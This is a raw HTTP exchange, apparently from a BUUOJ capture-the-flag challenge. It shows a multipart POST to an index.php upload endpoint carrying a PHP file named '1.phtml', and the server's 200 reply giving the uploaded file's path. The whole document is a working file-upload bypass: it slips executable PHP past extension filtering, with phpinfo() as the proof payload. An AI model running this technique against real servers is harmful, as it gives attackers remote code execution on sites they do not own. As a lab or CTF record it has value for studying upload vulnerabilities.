 POST /index.php?m=home&c=index&a=upload HTTP/1.1
Host: ae52db60-2499-44ae-98af-1c4224089e10.node2.buuoj.cn.wetolink.com:82
Content-Length: 213
Cache-Control: max-age=0
Origin: http://192.168.199.171
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZluDqBnAkgLq7zEY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.199.171/test/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8828a85b31d3d3b2e782add1882e8dcf
Connection: close
------WebKitFormBoundaryZluDqBnAkgLq7zEY
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryZluDqBnAkgLq7zEY--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 14 Oct 2019 18:41:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/2019-10-15\/5da4c16816d14.phtml","succ
ess":1}